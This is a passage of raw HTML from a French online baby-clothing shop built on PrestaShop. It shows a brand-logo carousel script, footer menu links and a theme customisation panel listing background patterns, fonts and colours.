                                                                                                            <img class="img-fluid" src="/img/m/100-medium_default.jpg" alt="MONOCHROMIC" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="INSPIRATIONS BY LA GIRAFLE" href="https://www.feesetpirates.fr/101_inspirations-by-la-girafle" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/101-medium_default.jpg" alt="INSPIRATIONS BY LA GIRAFLE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BINIBAMBA" href="https://www.feesetpirates.fr/102_binibamba" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/102-medium_default.jpg" alt="BINIBAMBA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="CANZUNETTA" href="https://www.feesetpirates.fr/103_canzunetta" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/103-medium_default.jpg" alt="CANZUNETTA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LES LUTINS" href="https://www.feesetpirates.fr/104_les-lutins" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/104-medium_default.jpg" alt="LES LUTINS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="DELPHINE PLISSON" href="https://www.feesetpirates.fr/105_delphine-plisson" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/105-medium_default.jpg" alt="DELPHINE PLISSON" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="NATRUBA" href="https://www.feesetpirates.fr/106_natruba" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/106-medium_default.jpg" alt="NATRUBA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="KG DESIGN" href="https://www.feesetpirates.fr/107_kg-design" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/107-medium_default.jpg" alt="KG DESIGN" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	    </div> 
</div>

<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-2825386153').imagesLoaded( function() {
		$('#carousel-2825386153').owlCarousel({
			items :             5,
			itemsDesktop :      [1200,4],
			itemsDesktopSmall : [992,3],
			itemsTablet :       [768,2],
			itemsMobile :       [576,1],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          true,       // time to show each item
			stopOnHover :       false,
			navigation :        false,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          false,
			lazyFollow :        false,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "fade",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    
};	
</script>                                                        </div>
            </div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5354760556913582" class="ApMegamenu">
				<nav data-megamenu-id="5354760556913582" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5354760556913582">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5354760556913582"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.feesetpirates.fr/content/7-aeu-legal-privacy" target="_self" class="nav-link has-category"><span class="menu-title">Politique de confidentialité</span></a></li><li class="nav-item   " ><a href="https://www.feesetpirates.fr/content/3-conditions-generales-de-vente" target="_self" class="nav-link has-category"><span class="menu-title">Conditions générales de vente</span></a></li><li class="nav-item   " ><a href="https://www.feesetpirates.fr/content/2-mentions-legales" target="_self" class="nav-link has-category"><span class="menu-title">Mentions légales</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 5354760556913582;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer_logo"><a href="https://www.feesetpirates.fr/">            <img class="logo img-fluid" src="/img/prestashop-logo-1550505714.jpg" alt="Fées et Pirates logo">          </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-6 col-lg-6 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p class="copyright">© droits d'auteur 2019 Babywear.</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-6 col-lg-6 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6233434875365135" class="block Payment ApImage">
	
                            <a href="https://www.feesetpirates.fr/content/5-notre-offre-de-paiement" >
                <img src="/themes/leo_babywear/assets/img/modules/appagebuilder/images/paiement-CA-Etransactions.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

                </a>
            	        </div>

    </div>            </div>
    </div>
          </div>
      </div>
        
      </footer>
                <div id="leo-paneltool" class="hidden-md-down" data-cname="LEO_BABYWEAR_PANEL_CONFIG">
		<div class="paneltool multiproductdetailtool">
		<div class="panelbutton">
			<i class="fa fa-cog"></i>
		</div>
		<div class="panelcontent block-multiproductdetailtool">
			<div class="panelinner">
				<div class="group-input row layout">
					<label class="col-sm-12 control-label"><span class="fa fa-desktop"></span>Product Multi Layout</label>
					<div class="col-sm-12">
						        
						<a class="product-detail-demo active" data-product-detail-key=detail1520272401 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1520272401">
							<span>Image thumbs left</span>
							<img class="img-fluid" alt="Image thumbs left" src="https://i.pinimg.com/originals/98/b4/b0/98b4b05fef8913b2a37cbb592b921e7b.jpg">
						</a>
						        
						<a class="product-detail-demo" data-product-detail-key=detail1520290672 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1520290672">
							<span>Image thumbs right</span>
							<img class="img-fluid" alt="Image thumbs right" src="https://i.pinimg.com/originals/81/c4/41/81c441c1b2f6c3e56b3da56b65324423.jpg">
						</a>
						        
						<a class="product-detail-demo" data-product-detail-key=detail1520274498 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1520274498">
							<span>Image no thumbs</span>
							<img class="img-fluid" alt="Image no thumbs" src="https://i.pinimg.com/originals/60/ca/57/60ca570f6a8254c3741d8c9db78eb3d5.jpg">
						</a>
						        
						<a class="product-detail-demo" data-product-detail-key=detail1520267622 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1520267622">
							<span>Image gallery</span>
							<img class="img-fluid" alt="Image gallery" src="https://i.pinimg.com/originals/b1/a8/b9/b1a8b9381d8d3e3c4d13dfe24231581f.jpg">
						</a>
						        
						<a class="product-detail-demo" data-product-detail-key=detail1520700838 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1520700838">
							<span>Image no thumbs fullwidth</span>
							<img class="img-fluid" alt="Image no thumbs fullwidth" src="https://i.pinimg.com/originals/c5/d9/02/c5d9025b68250832a31eac3b6d344955.jpg">
						</a>
						        
						<a class="product-detail-demo" data-product-detail-key=detail1522083017 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1522083017">
							<span>Image thumbs bottom</span>
							<img class="img-fluid" alt="Image thumbs bottom" src="https://i.pinimg.com/originals/8c/16/f9/8c16f9f024af16977adc1f618872eb8b.jpg">
						</a>
						        
						<a class="product-detail-demo" data-product-detail-key=detail1524063709 href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html?layout=detail1524063709">
							<span>Image no thums center</span>
							<img class="img-fluid" alt="Image no thums center" src="https://i.pinimg.com/originals/38/99/1a/38991a8c1582669d29abe889bc0d5f52.jpg">
						</a>
											</div>
				</div>
			</div>
		</div>
	</div>
		
			<div class="paneltool themetool">
			<div class="panelbutton">
				<i class="fa fa-sliders"></i>
			</div>
			<div class="block-panelcontent">
				<div class="panelcontent">
					<div class="panelinner">
						<h4>Outil de panneau</h4>
						<!-- Theme layout mod section -->
													<div class="group-input clearfix layout">
								<label class="col-sm-12 control-label"><span class="fa fa-desktop"></span>Modes de mise en page</label>
								<div class="col-sm-12">
																			<span class="leo-dynamic-update-layout current-layout-mod" data-layout-mod="fullwidth">
											Full Width
										</span>
																			<span class="leo-dynamic-update-layout " data-layout-mod="layout-boxed-lg">
											Boxed Large
										</span>
																	</div>
							</div>
												<!-- Theme skin section -->
													<div class="group-input clearfix">
								<label class="col-sm-12 control-label"><span class="fa fa-pencil"></span>Thème</label>
								<div class="col-sm-12">
									<div data-theme-skin-id="default" class="skin-default leo-dynamic-theme-skin current-theme-skin">
										<label>Défaut</label>
									</div>
																			<div data-theme-skin-id="cyan" data-theme-skin-css="/themes/leo_babywear/modules/appagebuilder/views/css/skins/cyan/" data-theme-skin-rtl="0" class=" cyan leo-dynamic-theme-skin">
																							<label>Cyan</label>
																					</div>
																			<div data-theme-skin-id="oranger" data-theme-skin-css="/themes/leo_babywear/modules/appagebuilder/views/css/skins/oranger/" data-theme-skin-rtl="0" class=" oranger leo-dynamic-theme-skin">
																							<label>Oranger</label>
																					</div>
																			<div data-theme-skin-id="red" data-theme-skin-css="/themes/leo_babywear/modules/appagebuilder/views/css/skins/red/" data-theme-skin-rtl="0" class=" red leo-dynamic-theme-skin">
																							<label>Red</label>
																					</div>
																			<div data-theme-skin-id="violet" data-theme-skin-css="/themes/leo_babywear/modules/appagebuilder/views/css/skins/violet/" data-theme-skin-rtl="0" class=" violet leo-dynamic-theme-skin">
																							<label>Violet</label>
																					</div>
																	</div>
							</div>
												<!-- Float Header -->
						<div class="group-input clearfix">
							<label class="col-sm-12 control-label"><span class="fa fa-credit-card"></span>En-tête flotteur</label>
							<div class="col-sm-12">
								<div class="btn_enable_fheader">
									<span class="enable_fheader btn_yes " data-value="1">
										<span>Oui</span>
									</span>
									<span class="enable_fheader btn_no current" data-value="0">
										<span>Non</span>
									</span>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Live Theme Editor -->
	<div class="paneltool editortool">
		<div class="panelbutton">
			<i class="fa fa-adjust"></i>
		</div>
		<div class="panelcontent editortool">
			<div class="panelinner">
				<h4>Éditeur de thème en direct</h4>
												<div class="clearfix" id="customize-body">
					<ul class="nav nav-tabs nav-pills" id="panelTab">
													<li class="nav-item"><a class="nav-link" href="#tab-selectors">selectors</a></li>
													<li class="nav-item"><a class="nav-link" href="#tab-elements">elements</a></li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane" id="tab-selectors">
																	<div class="accordion" id="accordion-selectors">
																					<div class="accordion-group card panel panel-default">
												<div class="accordion-heading card-header panel-heading">
													<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion-selectors" href="#collapsebody">
														Body Content
													</a>
												</div>
												<div id="collapsebody" class="accordion-body panel-collapse collapse in">
													<div class="accordion-inner card-block panel-body clearfix">
                                                                                                                																																													<div class="form-group background-images cleafix">
																	<label>Body Bg Image</label>
																	<input value="" type="hidden" name="customize[body][]" data-match="body" class="input-setting" data-selector="body" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="body" data-match="body">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="body" data-match="body">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="body" data-match="body">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Background Content</label>
																	<input value="" size="10" name="customize[body][]" data-match="body" type="text" class="input-setting" data-selector="body" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[body][]" data-match="body" class="input-setting" data-selector=".container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".container" data-match="body">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".container" data-match="body">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".container" data-match="body">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Container Background</label>
																	<input value="" size="10" name="customize[body][]" data-match="body" type="text" class="input-setting" data-selector=".container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Font-Size</label>
																	<select class="form-control input-setting" name="customize[body][]" data-match="body"  data-selector="body, .leo-megamenu .navbar-nav &gt; li &gt; a, .thumbnail-container .product-title a, p,#search_filters .facet .facet-label a, #search_filters .facet .custom-checkbox a, #search_filters_brands .facet .facet-label a, #search_filters_brands .facet .custom-checkbox a, #search_filters_suppliers .facet .facet-label a, #search_filters_suppliers .facet .custom-checkbox a, .blog-item .blog-shortinfo, .blog-item .blog-meta &gt; span" data-attrs="font-size">
																		<option value="">Hériter</option>
																																					<option value="9">9</option>
																																					<option value="10">10</option>
																																					<option value="11">11</option>
																																					<option value="12">12</option>
																																					<option value="13">13</option>
																																					<option value="14">14</option>
																																					<option value="15">15</option>
																																					<option value="16">16</option>
																																			</select>
																	<a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
                                                                                                                        																													                                                                                                                            <div class="form-group cleafix">
                                                                                                                                <label>Font-Family</label>
                                                                                                                                <select name="customize[body][]" data-match="body" class="input-setting" data-selector=".wrapper .container .title_block" data-attrs="font-family">
                                                                                                                                                                                                                                                                            <option value="">&nbsp;</option>
                                                                                                                                                                                                                                                                            <option value="arial">Arial</option>
                                                                                                                                                                                                                                                                            <option value="verdana">Verdana, Geneva</option>
                                                                                                                                                                                                                                                                            <option value="trebuchet">Trebuchet</option>
                                                                                                                                                                                                                                                                            <option value="georgia">Georgia</option>
                                                                                                                                                                                                                                                                            <option value="times">Times New Roman</option>
                                                                                                                                                                                                                                                                            <option value="tahoma">Tahoma, Geneva</option>
                                                                                                                                                                                                                                                                            <option value="palatino">Palatino</option>
                                                                                                                                                                                                                                                                            <option value="helvetica">Helvetica</option>
                                                                                                                                                                                                                                                                    </select>
                                                                                                                                <a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
                                                                                                                            </div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[body][]" data-match="body" type="text" class="input-setting" data-selector="body,p, .blog-item .blog-meta &gt; span, .blog-item .more" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Link Color</label>
																	<input value="" size="10" name="customize[body][]" data-match="body" type="text" class="input-setting" data-selector="a, .leo-megamenu .navbar-nav &gt; li &gt; a, .thumbnail-container .product-title a, .leo-megamenu .dropdown-menu a &gt; .menu-title, .footer-container li a, .footer-container li a, .block-categories .category-sub-menu li &gt; a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Link Hover Color</label>
																	<input value="" size="10" name="customize[body][]" data-match="body" type="text" class="input-setting" data-selector="a:hover,.block-categories .category-sub-menu li &gt; a:hover, .product-tabs.tabs .nav-tabs .nav-link:hover,.leo-megamenu .navbar-nav &gt; li:hover &gt; a.nav-link, .footer-container li a:hover,.popup-over a.popup-title:hover, .footer-container li a:hover, .leo-megamenu .navbar-nav &gt; li:hover &gt; a.nav-link, .thumbnail-container .product-title a:hover,.btn-primary:hover, .box-show-more a:hover,.product-tabs-home .nav-tabs .nav-link:hover " data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Headings Color</label>
																	<input value="" size="10" name="customize[body][]" data-match="body" type="text" class="input-setting" data-selector="h1, h2, h3, h4, h5, h6" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																										</div>
												</div>
											</div>
																					<div class="accordion-group card panel panel-default">
												<div class="accordion-heading card-header panel-heading">
													<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion-selectors" href="#collapseheader-nav">
														Header Nav
													</a>
												</div>
												<div id="collapseheader-nav" class="accordion-body panel-collapse collapse">
													<div class="accordion-inner card-block panel-body clearfix">
                                                                                                                																																													<div class="form-group background-images cleafix">
																	<label>Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[header-nav][]" data-match="header-nav" class="input-setting" data-selector=".header-nav" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
